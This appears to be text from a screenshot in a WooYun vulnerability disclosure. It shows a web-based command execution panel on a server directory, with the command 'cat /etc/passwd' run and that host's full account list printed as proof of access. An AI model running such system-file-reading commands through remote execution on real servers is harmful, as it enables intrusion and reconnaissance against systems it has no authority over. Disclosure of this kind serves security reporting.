 Location:
/data/virtualhost/shyflc
Change
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
mysql:x:498:499:MySQL server:/var/lib/mysql:/bin/bash
Default:x:500:500::/usr/local/nginx/html/Default:/bin/bash
shyflc:x:501:50::/data/virtualhost/shyflc:/sbin/nologin
Command:
cat /etc/passwd
www.wooyun.org
Execute